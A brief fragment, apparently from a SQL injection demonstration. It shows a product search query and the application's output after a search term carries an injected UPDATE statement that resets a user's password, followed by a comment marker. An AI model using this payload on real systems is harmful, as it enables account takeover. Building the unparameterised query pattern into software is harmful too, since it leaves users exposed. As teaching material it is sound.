 SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%samsung';
update tbl_users set password='kienht' where username='kienht'; --%'
Found no products matched your search term "samsung'; update tbl_users set password='kienht' where
username='kienht'; --".